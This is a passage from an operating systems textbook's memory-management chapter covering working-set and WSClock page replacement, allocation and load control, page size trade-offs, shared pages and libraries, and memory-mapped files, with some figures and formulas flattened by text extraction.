prepaging. Note that the working set changes over time.
It has long been known that programs rarely reference their address space uniformly, but that the references tend to cluster on a small number of pages. A memory reference may fetch an instruction or data, or it may store data. At any instant
of time, t, there exists a set consisting of all the pages used by the k most recent
memory references. This set, w(k, t), is the working set. Because the k > 1 most
recent references must have used all the pages used by the k = 1 most recent references, and possibly others, w(k, t) is a monotonically nondecreasing function of k.
The limit of w(k, t) as k becomes large is finite because a program cannot reference more pages than its address space contains, and few programs will use every
single page. Figure 3-18 depicts the size of the working set as a function of k.
The fact that most programs randomly access a small number of pages, but that
this set changes slowly in time explains the initial rapid rise of the curve and then
the much slower rise for large k. For example, a program that is executing a loop
occupying two pages using data on four pages may reference all six pages every
1000 instructions, but the most recent reference to some other page may be a million instructions earlier, during the initialization phase. Due to this asymptotic
behavior, the contents of the working set are not sensitive to the value of k chosen.
To put it differently, there exists a wide range of k values for which the working set
is unchanged. Because the working set varies slowly with time, it is possible to
make a reasonable guess as to which pages will be needed when the program is
restarted on the basis of its working set when it was last stopped. Prepaging consists of loading these pages before resuming the process.
To implement the working set model, it is necessary for the operating system
to keep track of which pages are in the working set. Having this information also

216

MEMORY MANAGEMENT

CHAP. 3

w(k,t)

k

Figure 3-18. The working set is the set of pages used by the k most recent memory references. The function w(k, t) is the size of the working set at time t.

immediately leads to a possible page replacement algorithm: when a page fault
occurs, find a page not in the working set and evict it. To implement such an algorithm, we need a precise way of determining which pages are in the working set.
By definition, the working set is the set of pages used in the k most recent memory
references (some authors use the k most recent page references, but the choice is
arbitrary). To implement any working set algorithm, some value of k must be chosen in advance. Then, after every memory reference, the set of pages used by the
most recent k memory references is uniquely determined.
Of course, having an operational definition of the working set does not mean
that there is an efficient way to compute it during program execution. One could
imagine a shift register of length k, with every memory reference shifting the register left one position and inserting the most recently referenced page number on the
right. The set of all k page numbers in the shift register would be the working set.
In theory, at a page fault, the contents of the shift register could be read out and
sorted. Duplicate pages could then be removed. The result would be the working
set. However, maintaining the shift register and processing it at a page fault would
both be prohibitively expensive, so this technique is never used.
Instead, various approximations are used. One common approximation is to
drop the idea of counting back k memory references and use execution time
instead. For example, instead of defining the working set as those pages used during the previous 10 million memory references, we can define it as the set of pages
used during the past 100 msec of execution. In practice, such a definition is just as
good and easier to work with. Note that for each process, only its own execution
time counts. Thus if a process starts running at time T and has had 40 msec of
CPU time at real time T + 100 msec, for working set purposes its time is 40 msec.
The amount of CPU time a process has actually used since it started is often called
its current virtual time. With this approximation, the working set of a process is
the set of pages it has referenced during the past seconds of virtual time.

SEC. 3.4

PAGE REPLACEMENT ALGORITHMS

217

Now let us look at a page replacement algorithm based on the working set. The
basic idea is to find a page that is not in the working set and evict it. In Fig. 3-19.
we see a portion of a page table for some machine. Because only pages located in
memory are considered as candidates for eviction, pages that are absent from
memory are ignored by this algorithm. Each entry contains (at least) two key items
of information: the (approximate) time the page was last used and the R (Referenced) bit. An empty white rectangle symbolizes the other fields not needed for
this algorithm, such as the page frame number, the protection bits, and the M
(Modified) bit.
2204

Information about
one page

R (Referenced) bit
2084

1

2003

1

Time of last use

1980

1

Page referenced
during this tick

1213

0

2014

1

2020

1

2032

1

1620

0

Page not referenced
during this tick

Current virtual time

Scan all pages examining R bit:
if (R == 1)
set time of last use to current virtual time
if (R == 0 and age > )
remove this page
if (R == 0 and age
)
remember the smallest time

Page table

Figure 3-19. The working set algorithm.

The algorithm works as follows. The hardware is assumed to set the R and M
bits, as discussed earlier. Similarly, a periodic clock interrupt is assumed to cause
software to run that clears the Referenced bit on every clock tick. On every page
fault, the page table is scanned to look for a suitable page to evict.
As each entry is processed, the R bit is examined. If it is 1, the current virtual
time is written into the Time of last use field in the page table, indicating that the
page was in use at the time the fault occurred. Since the page has been referenced
during the current clock tick, it is clearly in the working set and is not a candidate
for removal ( is assumed to span multiple clock ticks).
If R is 0, the page has not been referenced during the current clock tick and
may be a candidate for removal. To see whether or not it should be removed, its
age (the current virtual time minus its Time of last use) is computed and compared
to . If the age is greater than , the page is no longer in the working set and the
new page replaces it. The scan continues updating the remaining entries.

218

MEMORY MANAGEMENT

CHAP. 3

However, if R is 0 but the age is less than or equal to , the page is still in the
working set. The page is temporarily spared, but the page with the greatest age
(smallest value of Time of last use) is noted. If the entire table is scanned without
finding a candidate to evict, that means that all pages are in the working set. In
that case, if one or more pages with R = 0 were found, the one with the greatest age
is evicted. In the worst case, all pages have been referenced during the current
clock tick (and thus all have R = 1), so one is chosen at random for removal, preferably a clean page, if one exists.

3.4.9 The WSClock Page Replacement Algorithm
The basic working set algorithm is cumbersome, since the entire page table has
to be scanned at each page fault until a suitable candidate is located. That is a
time-consuming operation. An improved algorithm, which is based on the clock
algorithm but also uses the working set information, is called WSClock (Carr and
Hennessey, 1981). Due to its simplicity of implementation and good performance,
it is widely used in practice.
The data structure needed is a circular list of page frames, as in the clock algorithm, and as shown in Fig. 3-20(a). Initially, this list is empty. When the first page
is loaded, it is added to the list. As more pages are added, they go into the list to
form a ring. Each entry contains the Time of last use field from the basic working
set algorithm, as well as the R bit (shown) and the M bit (not shown).
As with the clock algorithm, at each page fault the page pointed to by the hand
is examined first. If the R bit is set to 1, the page has been used during the current
tick so it is not an ideal candidate to remove. The R bit is then set to 0, the hand
advanced to the next page, and the algorithm repeated for that page. The state after
this sequence of events is shown in Fig. 3-20(b).
Now consider what happens if the page pointed to has R = 0, as shown in
Fig. 3-20(c). If the age is greater than and the page is clean, it is not in the working set and a valid copy exists on the disk or SSD. The page frame is simply
claimed and the new page put there, as shown in Fig. 3-20(d). On the other hand,
if the page is dirty, it cannot be claimed immediately since no valid copy is present
on nonvolatile storage. To avoid a process switch, the write to nonvolatile storage
is scheduled, but the hand is advanced and the algorithm continues with the next
page. After all, there might be an old, clean page further down the line that can be
used immediately.
In principle, all pages might be scheduled for I/O to nonvolatile storage on one
cycle around the clock. To reduce disk or SSD traffic, a limit might be set, allowing a maximum of n pages to be written back. Once this limit has been reached, no
new writes would be scheduled.
What happens if the hand comes all the way around and back to its starting
point? There are two cases we have to consider:

SEC. 3.4

219

PAGE REPLACEMENT ALGORITHMS

2204 Current virtual time

1620 0

1620 0
2032 1

20 8 4 1

2020 1

2 00 3 1

1980 1

Time of
last use

1980 1

(b)

1620 0

1620 0
2032 1

2020 1

2 00 3 1

1980 1

2 20 4 0
1213 0

R bit

(a)

20 8 4 1

2020 1

2003 1

2014 1
1213 0

2032 1

2084 1

2 20 4 0
1213 0
(c)

2032 1

2084 1

2020 1

2003 1

1980 1

2 20 4 0
2204 1

New page

(d)

Figure 3-20. Operation of the WSClock algorithm. (a) and (b) give an example
of what happens when R = 1. (c) and (d) give an example of R = 0.

1. At least one write has been scheduled.
2. No writes have been scheduled.
In the first case, the hand just keeps moving, looking for a clean page. Since one or
more writes have been scheduled, eventually some write will complete and its page
will be marked as clean. The first clean page encountered is evicted. This page is

220

MEMORY MANAGEMENT

CHAP. 3

not necessarily the first write scheduled because the (disk) driver may reorder
writes in order to optimize performance of nonvolatile storage.
In the second case, all pages are in the working set, otherwise at least one write
would have been scheduled. Lacking additional information, the simplest thing to
do is claim any clean page and use it. The location of a clean page could be kept
track of during the sweep. If no clean pages exist, then the current page is chosen
as the victim and written back to nonvolatile storage.

3.4.10 Summary of Page Replacement Algorithms
We have now looked at a variety of page replacement algorithms. Now we
will briefly summarize them. The list of algorithms discussed is given in Fig. 3-21.
Algorithm
Optimal

Comment
Not implementable, but useful as a benchmark

NRU (Not Recently Used)

Very crude approximation of LRU

FIFO (First-In, First-Out)

Might throw out important pages

Second chance

Big improvement over FIFO

Clock

Realistic

LRU (Least Recently Used)

Excellent, but difficult to implement exactly

NFU (Not Frequently Used)

Fairly crude approximation to LRU

Aging

Efficient algorithm that approximates LRU well

Working set

Somewhat expensive to implement

WSClock

Good efficient algorithm
Figure 3-21. Page replacement algorithms discussed in the text.

The optimal algorithm evicts the page that will be referenced furthest in the
future. Unfortunately, there is no way to determine which page this is, so in practice this algorithm cannot be used. It is useful as a benchmark against which other
algorithms can be measured, however.
The NRU algorithm divides pages into four classes depending on the state of
the R and M bits. A random page from the lowest-numbered class is chosen. This
algorithm is easy to implement, but it is very crude. Better ones exist.
FIFO keeps track of the order in which pages were loaded into memory by
keeping them in a linked list. Removing the oldest page then becomes trivial, but
that page might still be in use, so FIFO is a bad choice.
Second chance is a change to FIFO that checks if a page is in use before removing it. If it is, the page is spared. This modification greatly improves the performance. Clock is simply a different implementation of second chance. It has the
same performance properties, but takes a little less time to execute the algorithm.
LRU is an excellent algorithm, but it cannot be implemented without special
hardware. If this hardware is not available, LRU cannot be used. NFU is a crude

SEC. 3.4

PAGE REPLACEMENT ALGORITHMS

221

attempt to approximate LRU. It is not very good. However, aging is a much better
approximation to LRU and can be implemented efficiently. It is a good choice.
The last two algorithms use the working set. The working set algorithm gives
reasonable performance, but it is somewhat expensive to implement. WSClock is a
variant that not only gives good performance but is also efficient to implement.
All in all, the two best ‘‘pure’’ algorithms are aging and WSClock. They are
based on LRU and the working set, respectively. Both give good paging performance and can be implemented efficiently. In practice, operating systems may
implement their own variants of page replacement algorithms. For instance, Windows combines elements from different (Clock/LRU and working set) policies,
using different strategies for local replacement (evicting pages only from this process) and global replacement (evicting pages from anywhere), and even varies page
replacement based on the underlying hardware. Meanwhile, Linux in 2008 adopted
a split LRU page replacement solution which keeps separate LRU lists for pages
containing file contents and pages containing ‘‘anonymous’’ data (i.e., not backed
by files). The reason is that these pages typically have different usage patterns and
the probability of the anonymous pages getting reused is much higher.

3.5 DESIGN ISSUES FOR PAGING SYSTEMS
In the previous sections, we have explained how paging works and have given
a few of the basic page replacement algorithms. But knowing the bare mechanics
is not enough. To design a system and make it work well, you have to know a lot
more. It is like the difference between knowing how to move the rook, knight,
bishop, and other pieces in chess, and being a good player. In the following sections, we will look at other issues that operating system designers must consider
carefully in order to get good performance from a paging system.

3.5.1 Local versus Global Allocation Policies
In the preceding sections, we have discussed several algorithms for choosing a
page to replace when a fault occurs. A major issue associated with this choice
(which we have carefully swept under the rug until now) is how memory should be
allocated among the competing runnable processes.
Take a look at Fig. 3-22(a). In this figure, three processes, A, B, and C, make
up the set of runnable processes. Suppose A gets a page fault. Should the page
replacement algorithm try to find the least recently used page considering only the
six pages currently allocated to A, or should it consider all the pages in memory?
If it looks only at A’s pages, the page with the lowest age value is A5, so we get the
situation of Fig. 3-22(b).
On the other hand, if the page with the lowest age value is removed without
regard to whose page it is, page B3 will be chosen and we will get the situation of
Fig. 3-22(c). The algorithm of Fig. 3-22(b) is said to be a local page replacement

222

MEMORY MANAGEMENT

A0
A1
A2
A3
A4
A5
B0
B1
B2
B3
B4
B5
B6
C1
C2
C3
(a)

Age
10
7
5
4
6
3
9
4
6
2
5
6
12
3
5
6

CHAP. 3

A0
A1
A2
A3
A4
A6
B0
B1
B2
B3
B4
B5
B6
C1
C2
C3

A0
A1
A2
A3
A4
A5
B0
B1
B2
A6
B4
B5
B6
C1
C2
C3

(b)

(c)

Figure 3-22. Local versus global page replacement. (a) Original configuration.
(b) Local page replacement. (c) Global page replacement.

algorithm, whereas that of Fig. 3-22(c) is said to be a global algorithm. Local algorithms effectively correspond to allocating every process a fixed fraction of the
memory. Global algorithms dynamically allocate page frames among the runnable
processes. Thus the number of page frames assigned to each process varies in time.
In general, global algorithms work better, especially when the working set size
can vary a lot over the lifetime of a process. If a local algorithm is used and the
working set grows, thrashing will result, even if there are a sufficient number of
free page frames. If the working set shrinks, local algorithms waste memory. If a
global algorithm is used, the system must continually decide how many page
frames to assign to each process. One way is to monitor the working set size as
indicated by the aging bits, but this approach does not necessarily prevent thrashing. The working set may change size in milliseconds, whereas the aging bits are a
very crude measure spread over a number of clock ticks.
Another approach is to have an algorithm for allocating page frames to processes. One way is to periodically determine the number of running processes and
allocate each process an equal share. Thus with 12,416 available (i.e., nonoperating
system) page frames and 10 processes, each process gets 1241 frames. The remaining six go into a pool to be used when page faults occur.
Although this method may seem fair, it makes little sense to give equal shares
of the memory to a 10-KB process and a 300-KB process. Instead, pages can be
allocated in proportion to each process’ total size, with a 300-KB process getting
30 times the allotment of a 10-KB process. It is probably wise to give each process
some minimum number, so that it can run no matter how small it is. On some machines, for example, a single two-operand instruction might need as many as six

SEC. 3.5

223

DESIGN ISSUES FOR PAGING SYSTEMS

Page faults/sec

pages because the instruction itself, the source operand, and the destination operand may all straddle page boundaries. With an allocation of only five pages, programs containing such instructions cannot execute at all.
If a global algorithm is used, it may be possible to start each process up with
some number of pages proportional to the process’ size, but the allocation has to be
updated dynamically as the processes run. One way to manage the allocation is to
use the PFF (Page Fault Frequency) algorithm. It tells when to increase or
decrease a process’ page allocation but says nothing about which page to replace
on a fault. It just controls the size of the allocation set.
For a large class of page replacement algorithms, including LRU, it is known
that the fault rate decreases as more pages are assigned, as we discussed above.
This is the assumption behind PFF. This property is illustrated in Fig. 3-23.

A

B

Number of page frames assigned

Figure 3-23. Page fault rate as a function of the number of page frames assigned.

Measuring the page fault rate is straightforward: just count the number of
faults per second, possibly taking a running mean over past seconds as well. One
easy way to do this is to add the number of page faults during the immediately preceding second to the current running mean and divide by two. The dashed line
marked A corresponds to a page fault rate that is unacceptably high, so the faulting
process is given more page frames to reduce the fault rate. The dashed line marked
B corresponds to a page fault rate so low that we can assume the process has too
much memory. In this case, page frames may be taken away from it. Thus, PFF
tries to keep the paging rate for each process within acceptable bounds.
It is important to note that some page replacement algorithms can work with
either a local replacement policy or a global one. For example, FIFO can replace
the oldest page in all of memory (global algorithm) or the oldest page owned by
the current process (local algorithm). Similarly, LRU or some approximation to it
can replace the least recently used page in all of memory (global algorithm) or the
least recently used page owned by the current process (local algorithm). The
choice of local versus global is independent of the algorithm in some cases.
On the other hand, for other page replacement algorithms, only a local strategy
makes sense. In particular, the working set and WSClock algorithms refer to some

224

MEMORY MANAGEMENT

CHAP. 3

specific process and must be applied in that context. There really is no working set
for the machine as a whole, and trying to use the union of all the working sets
would lose the locality property and not work well.

3.5.2 Load Control
Even with the best page replacement algorithm and optimal global allocation
of page frames to processes, it can happen that the system thrashes. In fact, whenever the combined working sets of all processes exceed the capacity of memory,
thrashing can be expected. One symptom of this situation is that the PFF algorithm
indicates that some processes need more memory but no processes need less memory. In this case, there is no way to give more memory to those processes needing
it without hurting some other processes. The only real solution is to temporarily
get rid of some processes.
The simplest solution is a blunt one: kill some processes. Operating systems
often have a special process called OOM (Out of Memory killer) that becomes
active when the system is low on memory. It reviews all running processes and
selects a victim to kill, freeing up its resources to keep the system running. Specifically, the OOM killer will examine all processes and assign them a score to indicate how ‘‘bad’’ it is. For instance, using up a lot of memory will increase a process’ badness score, while important processes (such as root and system processes)
get low scores. Also, the OOM killer will try to minimize the number of processes
to terminate (while still freeing up enough memory). After considering all the
processes, it will kill the process(es) with the highest score(s).
A considerably more friendly way to reduce the number of processes competing for memory is to swap some of them to nonvolatile storage and free up all the
pages they are holding. For example, one process can be swapped to nonvolatile
storage and its page frames divided up among other processes that are thrashing. If
the thrashing stops, the system can run for a while this way. If it does not stop,
another process has to be swapped out, and so on, until the thrashing stops. Thus
even with paging, swapping may still be needed, only now swapping is used to
reduce potential demand for memory, rather than to reclaim pages. Thus paging
and swapping are not mutually contradictory.
Swapping processes out to relieve the load on memory is reminiscent of twolevel scheduling, in which some processes are put on nonvolatile storage and a
short-term scheduler is used to schedule the remaining processes. Clearly, the two
ideas can be combined, with just enough processes swapped out to make the pagefault rate acceptable. Periodically, some processes are brought in from nonvolatile
storage and other ones are swapped out.
However, another factor to consider is the degree of multiprogramming. When
the number of processes in main memory is too low, the CPU may be idle for substantial periods of time. This consideration argues for considering not only process

SEC. 3.5

DESIGN ISSUES FOR PAGING SYSTEMS

225

size and paging rate when deciding which process to swap out, but also its characteristics, such as whether it is CPU bound or I/O bound, and what characteristics
the remaining processes have.
Before we close this section, we should mention that killing and swapping are
not the only options. For instance, another common solution is to reduce the memory usage by compaction and compression. Indeed, reducing a system’s memory
footprint is pretty high up on the priority list for operating system designers anywhere. One clever technique commonly used is known as deduplication or same
page merging. The idea is straightforward: periodically sweep the memory to see
if two pages (possibly in different processes) have the exact same content. If so,
rather than storing that content on two physical page frames, the operating system
removes one of the duplicates and modifies the page table mappings so that there
are now two virtual pages that point to the same frame. The frame is shared copyon-write: as soon as a process tries to write to the page, a fresh copy is made, so
the write does not affect the other page. Some people call this ‘‘dededuplication.’’
While they are not wrong, it is a cruel thing to do to the language of Shakespeare.

3.5.3 Cleaning Policy
Related to the topic of load control is the issue of cleaning. Aging works best
when there is an abundant supply of free page frames that can be claimed as page
faults occur. If every page frame is full, and furthermore modified, before a new
page can be brought in, an old page must first be written to nonvolatile storage. To
ensure a plentiful supply of free page frames, paging systems generally have a
background process, called the paging daemon, that sleeps most of the time but is
awakened periodically to inspect the state of memory. If too few page frames are
free, it begins selecting pages to evict using some page replacement algorithm. If
these pages have been modified since being loaded, they are written to nonvolatile
storage.
In any event, the previous contents of the page are remembered. In the event
one of the evicted pages is needed again before its frame has been overwritten, it
can be reclaimed by removing it from the pool of free page frames. Keeping a supply of page frames around yields better performance than using all of memory and
then trying to find a frame at the moment it is needed. At the very least, the paging
daemon ensures that all the free frames are clean, so they need not be written to
nonvolatile storage in a big hurry when they are required.
One way to implement this cleaning policy is with a two-handed clock. The
front hand is controlled by the paging daemon. When it points to a dirty page, that
page is written back to nonvolatile storage and the front hand is advanced. When it
points to a clean page, it is just advanced. The back hand is used for page replacement, as in the standard clock algorithm. Only now, the probability of the back
hand hitting a clean page is increased due to the work of the paging daemon.

226

MEMORY MANAGEMENT

CHAP. 3

3.5.4 Page Size
The page size is a parameter that can be chosen by the operating system. Even
if the hardware has been designed with, for example, 4096-byte pages, the operating system can easily regard page pairs 0 and 1, 2 and 3, 4 and 5, and so on, as
8-KB pages by always allocating two consecutive 8192-byte page frames for them.
Determining the best page size requires balancing several competing factors.
As a result, there is no overall optimum. To start with, two factors argue for a
small page size. A randomly chosen text, data, or stack segment will not fill an
integral number of pages. On the average, half of the final page will be empty.
The extra space in that page is wasted. This wastage is called internal fragmentation. With n segments in memory and a page size of p bytes, np/2 bytes will be
wasted on internal fragmentation. This reasoning argues for a small page size.
Another argument for a small page size becomes apparent if we think about a
program consisting of eight sequential phases of 4 KB each. With a 32-KB page
size, the program must be allocated 32 KB all the time. With a 16-KB page size, it
needs only 16 KB. With a page size of 4 KB or smaller, it requires only 4 KB at
any instant. In general, a large page size will cause more wasted space to be in
memory than a small page size.
On the other hand, small pages mean that programs will need many pages, and
thus a large page table. A 32-KB program needs only four 8-KB pages, but 64
512-byte pages. Transfers to and from the disk or SSD are generally a page at a
time. If the nonvolatile storage is not an SSD but a magnetic disk, most of the time
will be spent on the seek and rotational delay, so that transferring a small page
takes almost as much time as transferring a large page. It might take 64 × 10 msec
to load 64 512-byte pages, but only 4 × 12 msec to load four 8-KB pages.
Perhaps more importantly, small pages use up much valuable space in the
TLB. Say your program uses 1 MB of memory with a working set of 64 KB. With
4-KB pages, the program would occupy at least 16 entries in the TLB. With 2-MB
pages, a single TLB entry would be sufficient (in theory, it may be that you want to
separate data and instructions). As TLB entries are scarce, and critical for performance, it pays to use large pages wherever possible. To balance all these tradeoffs, operating systems sometimes use different page sizes for different parts of the
system. For instance, large pages for the kernel and smaller ones for user processes. Indeed, some operating systems go out of their way to use large pages, even
moving a process’ memory around to find or create contiguous ranges of memory
suitable for backing by a large page—a feature sometimes referred to as transparent huge pages.
On some machines, the page table must be loaded (by the operating system)
into hardware registers every time the CPU switches from one process to another.
On these machines, having a small page size means that the time required to load
the page registers gets longer as the page size gets smaller. Furthermore, the space
occupied by the page table increases as the page size decreases.

SEC. 3.5

227

DESIGN ISSUES FOR PAGING SYSTEMS

This last point can be analyzed mathematically. Let the average process size be
s bytes and the page size be p bytes. Furthermore, assume that each page entry
requires e bytes. The approximate number of pages needed per process is then s/ p,
occupying se / p bytes of page table space. The wasted memory in the last page of
the process due to internal fragmentation is p/2. The total overhead due to the
page table and the internal fragmentation loss is the sum of these two terms:
overhead = se / p + p/2
The first term (page table size) is large when the page size is small. The second
term (internal fragmentation) is large when the page size is large. The optimum
must lie somewhere in between. By taking the first derivative with respect to p and
equating it to zero, we get the equation
se / p2 + 1/2 = 0
From this equation, we can derive a formula that gives the optimum page size
(considering only memory wasted in fragmentation and page table size). The
result is:
p = 2se
For s = 1MB and e = 8 bytes per page table entry, the optimum page size is 4 KB.
Commercially available computers have used page sizes ranging from 512 bytes to
64 KB. A typical value used to be 1 KB, but nowadays 4 KB is more common.

3.5.5 Separate Instruction and Data Spaces
Most computers have a single address space that holds both programs and data,
as shown in Fig. 3-24(a). If this address space is large enough, everything works
fine. However, if it’s too small, it forces programmers to stand on their heads to fit
everything into the address space.
Single address
space
232

232

I space

D space
Unused page

Data
Data
Program

Program
0

(a)

0

(b)

Figure 3-24. (a) One address space. (b) Separate I and D spaces.

One solution, pioneered on the (16-bit) PDP-11, is to have separate address
spaces for instructions (program text) and data, called I-space and D-space,

228

MEMORY MANAGEMENT

CHAP. 3

respectively, as illustrated in Fig. 3-24(b). Each address space runs from 0 to some
maximum, typically 216 1 or 232 1. The linker must know when separate Iand D-spaces are being used, because when they are, the data are relocated to virtual address 0 instead of starting after the program.
In a computer with this kind of design, both address spaces can be paged, independently from one another. Each one has its own page table, with its own mapping of virtual pages to physical page frames. When the hardware wants to fetch an
instruction, it knows that it must use I-space and the I-space page table. Similarly,
data must go through the D-space page table. Other than this distinction, having
separate I- and D-spaces does not introduce any special complications for the operating system and it does double the available address space.
While address spaces these days are large, their sizes used to be a serious problem. Even today, though, separate I- and D-spaces are still common. However,
rather than for the normal address spaces, they are now used to divide the L1
cache. After all, in the L1 cache, memory is still plenty scarce. In fact, on some
processors we even find that, under the hood, the TLB is also partitioned in L1 and
L2 and the L1 TLB is further divided in a TLB for instructions and a TLB for data.

3.5.6 Shared Pages
Another design issue is sharing. In a large multiprogramming system, it is
common for several users to be running the same program at the same time. Even a
single user may be running several programs that use the same library. It is clearly
more efficient to share the pages, to avoid having two copies of the same page in
memory at the same time. One problem is that not all pages are sharable. In particular, pages that are read-only, such as program text, can be shared, but for data
pages sharing is more complicated.
If separate I- and D-spaces are supported, it is relatively straightforward to
share programs by having two or more processes use the same page table for their
I-space but different page tables for their D-spaces. Typically in an implementation
that supports sharing in this way, page tables are data structures independent of the
process table. Each process then has two pointers in its process table: one to the Ispace page table and one to the D-space page table, as shown in Fig. 3-25. When
the scheduler chooses a process to run, it uses these pointers to locate the appropriate page tables and sets up the MMU using them. Even without separate I- and Dspaces, processes can share programs (or sometimes, libraries), but the mechanism
is more complicated.
When two or more processes share some code, a problem occurs with the shared pages. Suppose that processes A and B are both running the editor and sharing
its pages. If the scheduler decides to remove A from memory, evicting all its pages
and filling the empty page frames with some other program will cause B to generate a large number of page faults to bring them back in again.

SEC. 3.5

229

DESIGN ISSUES FOR PAGING SYSTEMS

Process
table

Program

Data 1

Data 2

Page tables

Figure 3-25. Two processes sharing the same program sharing its page tables.

Similarly, when A terminates, it is essential to be able to discover that the
pages are still in use so that their nonvolatile storage space will not be freed by
accident. Searching all the page tables to see if a page is shared is usually too
expensive, so special data structures are needed to keep track of shared pages,
especially if the unit of sharing is the individual page (or run of pages), rather than
an entire page table.
Sharing data is trickier than sharing code, but it is not impossible. In particular, in UNIX, after a fork system call, the parent and child are required to share
both program text and data. In a paged system, what is often done is to give each
of these processes its own page table and have both of them point to the same set
of pages. Thus no copying of pages is done at fork time. However, all the data
pages are mapped into both processes as READ ONLY.
As long as both processes just read their data, without modifying it, this situation can continue. As soon as either process updates a memory word, the violation
of the read-only protection causes a trap to the operating system. A copy is then
made of the offending page so that each process now has its own private copy.
Both copies are now set to READ/WRITE, so subsequent writes to either copy
proceed without trapping. This strategy means that those pages that are never modified (including all the program pages) need not be copied. Only the data pages that
are actually modified need to be copied. This approach, called copy on write,
improves performance by reducing copying.

230

MEMORY MANAGEMENT

CHAP. 3

3.5.7 Shared Libraries
Sharing can be done at other granularities than individual pages. If a program
is started up twice, most operating systems will automatically share all the text
pages so that only one copy is in memory. Text pages are always read only, so there
is no problem here. Depending on the operating system, each process may get its
own private copy of the data pages, or they may be shared and marked read only.
If any process modifies a data page, a private copy will be made for it, that is, copy
on write will be applied.
In modern systems, there are many large libraries used by many processes, for
example, multiple I/O and graphics libraries. Statically binding all these libraries to
every executable program on nonvolatile storage would make them even more
bloated than they already are.
Instead, a common technique is to use shared libraries (which are called
DLLs or Dynamic Link Libraries on Windows). To make the idea of a shared
library clear, first consider traditional linking. When a program is linked, one or
more object files and possibly some libraries are named in the command to the
linker, such as the UNIX command
ld *.o –lc –lm

which links all the .o (object) files in the current directory and then scans two
libraries, /usr/lib/libc.a and /usr/lib/libm.a. Any functions called in the object files
but not present there (e.g., printf) are called undefined externals and are sought in
the libraries. If they are found, they are included in the executable binary. Any
functions that they call but are not yet present also become undefined externals.
For example, printf needs write, so if write is not already included, the linker will
look for it and include it when found. When the linker is done, an executable binary file is written to nonvolatile storage containing all the functions needed. Functions present in the libraries but not called are not included. When the program is
loaded into memory and executed, all the functions it needs are there and functions
it does not need are not there.
Now suppose common programs use 20–50 MB worth of graphics and user
interface functions. Statically linking hundreds of programs with all these libraries
would waste a significant amount of space on nonvolatile storage as well as wasting space in RAM when they were loaded since the system would have no way of
knowing it could share them. This is where shared libraries come in. When a program is linked with shared libraries (which are slightly different than static ones),
instead of including the actual function called, the linker includes a small stub routine that binds to the called function at run time. Depending on the system and the
configuration details, shared libraries are loaded either when the program is loaded
or when functions in them are called for the first time. Of course, if another program has already loaded the shared library, there is no need to load it again—that is
the whole point of it. Note that when a shared library is loaded or used, the entire

SEC. 3.5

231

DESIGN ISSUES FOR PAGING SYSTEMS

library is not read into memory in a single blow. It is paged in, page by page, as
needed, so functions that are not called will not be brought into RAM.
In addition to making executable files smaller and also saving space in memory, shared libraries have another important advantage: if a function in a shared
library is updated to remove a bug, it is not necessary to recompile the programs
that call it. The old binaries continue to work. This feature is especially important
for commercial software, where the source code is not distributed to the customer.
For example, if Microsoft finds and fixes a security error in some standard DLL,
Windows Update will download the new DLL and replace the old one, and all programs that use the DLL will automatically use the new version the next time they
are launched.
Shared libraries come with one little problem, however, that has to be solved,
however. The problem is illustrated in Fig. 3-26. Here we see two processes sharing a library of size 20 KB (assuming each box is 4 KB). However, the library is
located at a different address in each process, presumably because the programs
themselves are not the same size. In process 1, the library starts at address 36K; in
process 2 it starts at 12K. Suppose that the first thing the first function in the
library has to do is jump to address 16 in the library. If the library were not shared,
it could be relocated on the fly as it was loaded so that the jump (in process 1)
could be to virtual address 36K + 16. Note that the physical address in the RAM
where the library is located does not matter since all the pages are mapped from
virtual to physical addresses by the MMU hardware.

36K
12K
0

0
Process 1

RAM

Process 2

Figure 3-26. A shared library being used by two processes.

However, since the library is shared, relocation on the fly will not work. After
all, when the first function is called by process 2 (at address 12K), the jump
instruction has to go to 12K + 16, not 36K + 16. This is the little problem. One
way to solve it is to use copy on write and create new pages for each process sharing the library, relocating them on the fly as they are created, but this scheme
defeats the purpose of sharing the library, of course.

232

MEMORY MANAGEMENT

CHAP. 3

A better solution is to compile shared libraries with a special compiler flag telling the compiler not to produce any instructions that use absolute addresses.
Instead only instructions using relative addresses are used. For example, there is
almost always an instruction that says jump forward (or backward) by n bytes (as
opposed to an instruction that gives a specific address to jump to). This instruction
works correctly no matter where the shared library is placed in the virtual address
space. By avoiding absolute addresses, the problem can be solved. Code that uses
only relative offsets is called position-independent code.

3.5.8 Mapped Files
Shared libraries are really a special case of a more general facility called memory-mapped files. The idea here is that a process can issue a system call to map a
file onto a portion of its virtual address space. In most implementations, no pages
are brought in at the time of the mapping, but as pages are touched, they are
demand paged in one page at a time, using the file on nonvolatile storage as the
backing store. When the process exits, or explicitly unmaps the file, all the modified pages are written back to the file on disk or SSD.
Mapped files provide an alternative model for I/O. Instead of doing reads and
writes, the file can be accessed as a big character array in memory. In some situations, programmers find this model more convenient.
If two or more processes map onto the same file at the same time, they can
communicate over shared memory. Writes done by one process to the shared memory are immediately visible when the other one reads from the part of its virtual
address space mapped onto the file. This mechanism thus provides a high-bandwidth channel between processes and is often used as such (even to the extent of
mapping a scratch file). Now it should be clear that if memory-mapped files are
available, shared libraries can use this mechanism.

3.6 IMPLEMENTATION ISSUES
Implementers of virtual memory systems have to make choices among the
major theoretical algorithms, such as second chance versus aging, local versus global page allocation, and demand paging versus prepaging. But they also have to be
aware of a number of practical implementation issues as well. In this section, we
will take a look at a few of the common problems and some solutions.

3.6.1 Operating System Involvement with Paging
There are four times when the operating system has paging-related work to do:
process creation time, process execution time, page fault time, and process termination time. We will now briefly examine each of these to see what has to be done.

SEC. 3.6

IMPLEMENTATION ISSUES

233

When a new process is created in a paging system, the operating system has to
determine how large the program and data will be (initially) and create a page table
for them. Space has to be allocated in memory for the page table and it has to be
initialized. The page table need not be resident when the process is swapped out
but has to be in memory when the process is running. In addition, space has to be
allocated in the swap area on nonvolatile storage so that when a page is swapped
out, it has somewhere to go. The swap area also has to be initialized with program
text and data so that when the new process starts getting page faults, the pages can
be brought in. Some systems page the program text directly from the executable
file, thus saving space on disk or SSD and initialization time. Finally, information
about the page table and swap area on nonvolatile storage must be recorded in the
process table.
When a process is scheduled for execution, the MMU has to be reset for the
new process. In addition, unless the entries in the TLB are explicitly tagged with
an identifier for the processes to which they belong (using so-called tagged TLBs),
the TLB has to be flushed to get rid of traces of the previously executing process.
After all, we do not want to have a memory access in one process to erroneously
touch the page frame of another process. Further, the new process’ page table has
to be made current, usually by copying it or a pointer to it to some hardware register(s). Optionally, some or all of the process’ pages can be brought into memory to
reduce the number of page faults initially (e.g., it is certain that the page pointed to
by the program counter will be needed).
